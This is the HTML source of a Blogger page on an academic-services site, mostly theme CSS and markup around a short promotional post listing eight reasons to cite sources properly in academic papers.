@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.mobile-menu-toggle {
position: absolute;
left: 20px;
}
.main-logo {
padding: 0;
text-align: center;
align-items: center;
justify-content: center;
margin: 9px 0;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
float:left;
width: calc(50% - 10px);
margin:0;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2 {
margin-left: 20px;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
width: 100%;
clear: both;
margin-bottom: 15px;
}
.feat-big {
grid-template-columns: 1fr;
}
.feat-big ul.feat-list-post {
grid-template-columns: repeat(2,1fr);
}
ul.grid-small, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
height: 100%;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link {
width: 100%;
height: 280px;
}
.feat-list .feat-inner .post-image-link, .feat-big .feat-inner .post-image-link {
display: flex;
flex-direction: column;
width: 100%;
height: 260px;
overflow: hidden;
margin: 0;
}
.feat-list .feat-inner, .feat-big .feat-inner {
display: flex;
flex-direction: column;
gap: 15px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
margin: 0 0 10px 0;
}
.index-post .post-info {
float:left;
width:100%
}
}
@media screen and (max-width: 520px) {
.grid-posts {
display: grid;
grid-template-columns: 1fr;
}
.feat-big ul.feat-list-post {
grid-template-columns: 1fr;
}
ul.grid-small, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link {
width: 100%;
height: 150px;
margin: 0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGHs8-v31eHvYCdS1WSaoqM_IPdMX78XI3A9N7dmlqh6w6voBzJt6WGZw7LI-ZSwtrUpu4HwteF7S2_ppDrqcbgWp1YvP3VXtyOnE-JBus7KxtZ15Tia7LEGHesNcpb76XD0QszmThC9Y/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5119281895031759197&amp;zx=dd7d2071-6b87-442c-a974-dc7f204ade69' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5119281895031759197&amp;zx=dd7d2071-6b87-442c-a974-dc7f204ade69' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5453251677521264 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<div class='mobile-side-menu' id='hide-them-menu'>
<div class='slide-menu-header'>
<div class='mobile-search'>
<form action='https://www.uk-dissertations.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search' type='search' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
<a class='hide-freepic-pro-mobile-menu' href='javascript:;' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu-wrap' id='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='flex-menu-widget common-widget no-items section' id='flex-widget' name='Hidden Post List'></div>
<div class='mm-footer'>
<div class='mm-social social'>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='mm-menu'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='container row'>
<div class='header-logo'>
<span class='mobile-menu-toggle'></span>
<div class='main-logo no-items section' id='main-logo' name='Header Logo'>
</div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.uk-dissertations.com/' role='menuitem'>Home</a></li>
<li><a href='/search/label/Essays?&max-results=7' role='menuitem'>Essay</a></li>
<li><a href='/search/label/Dissertation?&max-results=7' role='menuitem'>Dissertations</a></li>
<li><a href='/search/label/Assignment%20Writing%20Service?&max-results=7' role='menuitem'>Assignments</a></li>
<li><a href='/search/label/Coursework%20Writing%20Service?&max-results=7' role='menuitem'>Coursework</a></li>
<li><a href='https://www.uk-dissertations.com/search/label/Technology?&max-results=7' role='menuitem'>Technology</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.uk-dissertations.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Main Top Bar -->
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div id='custom-ads1'>
<div class='section' id='ty-post-before-ad' name='Post ADS 1'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Recent in Technology
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html"
  },
  "headline": "Why It Is Important To Cite Your Academic Work Properly","description": "To write an academic paper, you will have to gather the data from the different resources. These resources should be authentic. The reader...","datePublished": "2018-10-06T07:53:00-07:00",
  "dateModified": "2018-10-06T07:54:03-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNtDHDGbSYws3OSWjGW5faYyTKZCVDEGIHIx4Q_XW2VE6oY3UIbrsb2Isdg6LAWZ_gWvQR1pXWpYih9it3WceeC6-CK3_yL7Sl6OfFUZr99aZVK219GgA9FWd63Ce69WeQ05WyWR20Q43u/w1200-h630-p-k-no-nu/The+Academic+Papers+UK+%25281%2529.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Albert Barkley"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.uk-dissertations.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.uk-dissertations.com/search/label/Apple%20iMac%20with%20Ratina'>Apple iMac with Ratina</a><em class='delimiter'></em><span class='current'>Why It Is Important To Cite Your Academic Work Properly</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.uk-dissertations.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Apple iMac with Ratina",
                    "@id": "https://www.uk-dissertations.com/search/label/Apple%20iMac%20with%20Ratina"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Why It Is Important To Cite Your Academic Work Properly",
                    "@id": "https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Why It Is Important To Cite Your Academic Work Properly
</h1>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='Albert Barkley'>Albert Barkley</a></span>
<span class='post-date published' datetime='2018-10-06T07:53:00-07:00'>7:53&#8239;AM</span>
</div>
<div id='prev-ad'></div>
<div class='post-body post-content' id='post-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
To write an academic paper, you will have to gather the data from the different resources. These resources should be authentic. The readers of an academic paper want to know whether the information provided in an academic paper came from the authentic resources or ordinary resources. The only way to provide complete information about the resources is to cite these resources in the references section of your academic paper. If you are not able to properly cite the sources in your academic paper, then you can get help from the <a href="https://www.theacademicpapers.co.uk/phd-dissertation-help.php">academic writing services</a>. No one can deny the importance of citing the resources in your academic paper. The importance of properly citing your academic work is given below;&nbsp;<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNtDHDGbSYws3OSWjGW5faYyTKZCVDEGIHIx4Q_XW2VE6oY3UIbrsb2Isdg6LAWZ_gWvQR1pXWpYih9it3WceeC6-CK3_yL7Sl6OfFUZr99aZVK219GgA9FWd63Ce69WeQ05WyWR20Q43u/s1600/The+Academic+Papers+UK+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="561" data-original-width="1316" height="272" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNtDHDGbSYws3OSWjGW5faYyTKZCVDEGIHIx4Q_XW2VE6oY3UIbrsb2Isdg6LAWZ_gWvQR1pXWpYih9it3WceeC6-CK3_yL7Sl6OfFUZr99aZVK219GgA9FWd63Ce69WeQ05WyWR20Q43u/s640/The+Academic+Papers+UK+%25281%2529.jpg" width="640" /></a></div>
<div>
<br />1)    First of all, it is helpful for us to provide basic information about these resources. It will be easy for the readers to get an idea about the authentication of an author, title of the work, complete information about the publishing company, the date of publication, and the authentication of the resources. <br /><br />2)    To show the readers that the ideas and themes used in an academic paper are authentic and interesting, it is also an unavoidable thing for you to cite these resources in the references section of your academic paper. <br /><br />3)    No doubt, to write an academic paper, you will have to conduct an in-depth research. To show the readers that you have written this academic paper after conducting an in-depth research, it is also an unavoidable thing for you to cite these resources in the references section of your academic paper. <br /><br />4)    To write an academic paper, you will have to present your own ideas about the topic of an academic paper. To provide outside support to your own ideas, it is also necessary for you to cite authentic resources. <br /><br />5)    If you are going to write an academic paper related to science, then you will have to present some facts and evidence. These facts and evidence should also be authentic. Therefore, we can also say that citation also serve as a fact-checking tool for the audience. <br /><br />6)    The citation is also helpful for the students to make them better researchers. Its reason is that when you are well aware from the fact that you will have to provide a reference of a source from where you have gathered the data for your academic paper, then you will try to gather the data from the authentic and well-known resources only. <br /><br />7)    The citation of good resources in a proper way is also helpful for the students to make them good writers. Its reason is that after reading the data from the best resources, you will try to adopt the writing style of authentic writers. <br /><br />8)    It is one of the most important requirements of an academic paper that it should be free from the plagiarism issues. The citation process is also helpful for the students to save their academic papers from the plagiarism issues. Its reason is that by citing the resources in an academic paper mean you have acknowledged that you have gathered the data from these resources for your academic paper.</div>
</div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Apple%20iMac%20with%20Ratina' rel='tag'>Apple iMac with Ratina</a>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Assignments' rel='tag'>Assignments</a>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Behavior%20Changes' rel='tag'>Behavior Changes</a>
<a class='label-link' href='https://www.uk-dissertations.com/search/label/Buy%20PhD%20Thesis%20Online' rel='tag'>Buy PhD Thesis Online</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html&text=Why It Is Important To Cite Your Academic Work Properly' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNtDHDGbSYws3OSWjGW5faYyTKZCVDEGIHIx4Q_XW2VE6oY3UIbrsb2Isdg6LAWZ_gWvQR1pXWpYih9it3WceeC6-CK3_yL7Sl6OfFUZr99aZVK219GgA9FWd63Ce69WeQ05WyWR20Q43u/s640/The+Academic+Papers+UK+%25281%2529.jpg&description=Why It Is Important To Cite Your Academic Work Properly' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Why It Is Important To Cite Your Academic Work Properly | https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Why It Is Important To Cite Your Academic Work Properly&body=https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Albert Barkley' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimb-TEFImQjv2g4YsKHC2qHRbm0e0RVsh_vW1xioLCH7XoXbNR0QgITr5RMukr_I_45adHWDEQzoM3qQDGo2NMbTbaeWfm4ECobCY2cKcbjliVrU3kB0errhsEPDfbdOM/w100/Chris+Greenwalty.jpg'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Albert Barkley' href='' target='_blank'>
Albert Barkley</a>
</h3>
<span class='author-description'>Hello, my name is Albert Barkley. I am working as education consultant with a UK based firm after completion of my PhD. I like to write on different social, tech and education trends.</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Apple iMac with Ratina'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html";
                }
                var disqus_blogger_homepage_url = "https://www.uk-dissertations.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.uk-dissertations.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/5119281895031759197?po=266605069096876758&hl=en&saa=85391&origin=https://www.uk-dissertations.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Show more"
                }
              </script>
</div></div>
<div id='custom-ads2'>
<div class='no-items section' id='ty-post-after-ad' name='Post ADS 2'></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Most Popular
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2016/03/to-gather-responses-and-feedback-from.html'>
<img alt='To Gather Responses and Feedback from the Students ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1iSswjxWirMusvn-nifFqxkeFPrCiNOE9AtoH-pTxVMaBGjkz9ORK9qZ2Pa6hicZTeAhjCkjBDly8eJ3OjLn0tdaawjQoQFeayomFpiejKBeX7tbirYu5wYTK3foo4sSllabRRcRRB6A/w72-h72-p-k-no-nu/Int-students.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2016/03/to-gather-responses-and-feedback-from.html'>To Gather Responses and Feedback from the Students </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-03-29T00:48:00-07:00'>12:48&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2020/12/how-to-improve-your-academic-grades.html'>
<img alt='How to Improve Your Academic Grades During Covid-19?' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHLLwSYeg-g4HXsaCaYY8kEGTMb7XHl3BbvPXNHKzAL4GFzTxGb6XXtQ51D3WSyYp3paBZHdvaB3IwZnDSLT31HG6wdLRfd2Vz_AiP4-mQaEjAY1vaMbJ-M4Xr1a8Zsf8z7lNZZ-PzucHy/w72-h72-p-k-no-nu/25.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2020/12/how-to-improve-your-academic-grades.html'>How to Improve Your Academic Grades During Covid-19?</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-12-30T01:18:00-08:00'>1:18&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2020/07/most-popular-project-planning-tools-for.html'>
<img alt='Most Popular Project Planning Tools for Dissertation Writing' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMLlq2Bemp6RlJT6bBENxYIkuQliJ8hq-cmm4U4EmQc4YD_9EB8c_tFsZP2Re76wpmz8-1LlJ4_lL8rMbHnihRAAcPAiwwnuzsunrqljX866f8hX9YALijgiBrlWkHR38VYm0x_U8biAHc/w72-h72-p-k-no-nu/Digital+Assessments1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
